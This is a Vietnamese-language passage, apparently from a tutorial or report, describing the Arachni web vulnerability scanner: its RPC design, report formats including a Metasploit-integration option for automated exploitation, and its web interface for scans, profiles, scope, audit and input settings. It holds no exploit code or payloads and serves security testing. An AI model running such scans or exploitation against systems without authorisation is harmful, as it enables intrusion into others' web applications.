Arachni sử dụng triển khai RPC của riêng mình, được cung cấp bởi Arachni-RPC (đặc tả thiết kế). Giao thức càng đơn giản càng tốt, sử dụng OpenSSL và các thông báo rất đơn giản để tạo điều kiện giao tiếp. Arachni Framework cung cấp serializer riêng cho thư viện Arachni-RPC. Bản chất là sử dụng MessagePack với việc bổ sung tính năng nén Zlib khi thông báo đạt đến một kích thước nhất định. Cùng với đó, RPC API cung cấp một số tính năng như: tự chữa bệnh, có thể mở rộng quy mô vô hạn bằng cách thêm các nút để tăng khả năng quét, chế độ hiệu suất cao bằng cách kết hợp tài nguyên của nhiều nút để thực hiện quét nhiều phiên bản

### Quản lý báo cáo

Arachni cho phép tuỳ chỉnh thiết kế các mô-đun để tạo ra các báo cáo phù hợp với từng vị trí người dùng. Bên cạnh đó, Arachni cũng cung cấp một số các mẫu báo cáo. Trong quá trình phát triển, tính đến thời điểm hiện tại, Arachni hỗ trợ một số mẫu báo cáo như:

* Đầu ra tiêu chuẩn
* HTML
* XML
* TXT
* AFR: Đây là định dạng báo cáo mặc định của Arachni
* JSON
* Marshal
* YAML
* Metareport: Cung cấp tích hợp Metasploit để cho phép khai thác tự động và được hỗ trợ.

## 2.2 Giao diện và các chức năng

### 2.2.1 Scans

Để tạo một tiến trình quét mới, đưa chuột vào mục Scans và chọn New, giao diện như sau:



Hình 2.1 Tạo mới một tiến trình quét

Target URL: Cho phép chúng ta nhập vào đường dẫn URL của đối tượng web cần rà quét.



Hình 2.2 Target URL

Profile: Cho phép chúng ta lựa chọn các hồ sơ cấu hình, mặc định chúng ta có ba hồ sơ: Default, Cross-Site Scripting, SQL Injection.



Hình 2.3 Configuration profile

Share With: Cho phép chúng ta chia sẻ tiến trình quét với các User khác



Hình 2.4 Share with

Ngoài các tuỳ chọn trên, Arachni còn cho phép quét với tuỳ chọn nâng cao



Hình 2.5 Advenced options

Với Distribuition, ta có thể tạo nhiều hơn 1 phiên bản của quá trình rà quét, việc quét nhiều phiên bản có thể đạt được mức hiệu quả cao, dẫn đến thời gian quét giảm đáng kể và sử dụng tốt hơn các hệ thống đa lõi/đa CPU. Ngoài ra, quét nhiều phiên bản không thể bị hoãn.

Sau khi tạo thành công một tiến trình quét, chúng ta sẽ nhận được một giao diện như sau:



Hình 2.6 Giao diện tiến trình quét hoạt động

### 2.2.2 Profiles

Profiles là một chức năng cho phép chúng tạo thủ công các hồ sơ cấu hình mới



Hình 2.7 Profiles

Hiện tại chúng ta đã có sẵn 3 hồ sơ cầu hình là Default, Cross-Site Scripting, SQL Injection. Với mỗi hồ sơ, ta có thể xem, sửa, sao chép, xoá, tải xuống và chia sẻ.

Chúng ta có thể tạo mới hồ sơ thủ công hoặc tải lên với định dạng là YAML, JSON hoặc AFP.



Hình 2.8 Tạo mới một hồ sơ

Giống với tạo mới 1 tiến trình quét, tạo mới hồ sơ cũng cần các thông tin sau:

Name: Tên hồ sơ

Description: Mô tả về hồ sơ

Global: Nếu được chọn, hồ sơ này sẽ khả dụng với mọi người dùng

Share with: Chia sẻ hồ sơ cho người dùng khác



Hình 2.9 Thông tin cơ bản cần có về hồ sơ mới

Đầu tiên, với chức năng Scope, là chức năng cấu hình các quy tắc về những tài nguyên sẽ được bao hàm, ta sẽ có các tuỳ chọn sau đây:

Scope https only: Tuỳ chọn này cho phép chúng ta chỉ theo dõi các đường dẫn chứa https.

Scope auto redundant paths: Phạm vi đường dẫn dự phòng tự động.

Scope directory depth limit: Giới hạn mức độ trình thu thập thông tin có thể đi sâu vào cấu trúc thư mục của ứng dụng web.

Scope page limit: Giới hạn số lượng URL để theo dõi.

Scope include subdomains: Cho phép trình thu thập đi theo các đường dẫn tới các tên miền phụ.

Scope exclude binaries: Loại trừ các trang có loại nội dung không phải văn bản khỏi quá trình kiểm tra.

Scope dom depth limit: Giới hạn độ sâu của DOM (Javascript)



Hình 2.10 Scope (1)

Scope redundant path patterns: Phạm vi các mẫu đường dẫn dự phòng.

Scope exclude content patterns: Phạm vi loại trừ các mẫu nội dung.

Scope exclude path patterns: Phạm vi loại trừ các mẫu đường dẫn.

Scope include path patterns: Phạm vi bao gồm các mẫu đường dẫn.



Hình 2.11 Scope (2)

Scope restrict paths: Phạm vi giới hạn các đường dẫn.

Scope extend paths: Phạm vi các đường dẫn mở rộng.

Scope exclude file extensions: Phạm vi loại trừ các phần mở rộng file.

Scope url rewrites: Phạm vi các URL viết lại. Viết lại các URL dựa trên các quy tắc nhất định.



Hình 2.12 Scope (3)

Tiếp theo chúng ta có chức năng Audit, là chức năng kiểm tra các đầu vào của ứng dụng web. Trong Audit chúng ta có các tuỳ chọn sau:



Hình 2.13 Audit (1)

Audit forms: Kiểm tra các biểu mẫu.

Audit links: Kiểm tra các đường liên kết.

Audit UI forms: Kiểm tra các biểu mẫu trên giao diện người dùng.

Audit UI inputs: Kiểm tra các đầu vào trên giao diện người dùng.

Audit cookies: Kiểm tra các cookie của trang web.

Audit headers: Kiểm tra các header của gói mạng.

Audit nested cookies: Kiểm tra các cookie lồng nhau.



Hình 2.14 Audit (2)

Audit jsons: Kiểm tra các đầu vào kiểu dữ liệu JSON.

Audit xmls: Kiểm tra các đầu vào kiểu dữ liệu XML.

Audit with both http methods: Kiểm tra các phần tử với cả hai phương thức GET và POST request.

Audit cookies extensively: Kiểm tra các cookie chuyên sâu.

Audit exclude vector patterns: Kiểm tra loại trừ các mẫu vecto.

Audit include vector patterns: Kiểm tra bao gồm các mẫu vecto.

Audit link templates: Kiểm tra các mẫu liên kết.

Dưới chức năng Audit là chức năng Input. Input là chức năng cho phép chúng ta nhập vào các giá trị được sử dụng để điền vào các đầu vào.



Hình 2.15 Input

Các mẫu giá trị sẽ sử dụng để điền thông tin đầu vào của ứng dụng web.

Chức năng thứ tư của Profiles là HTTP, là cách máy quét sẽ giao tiếp với ứng dụng web.

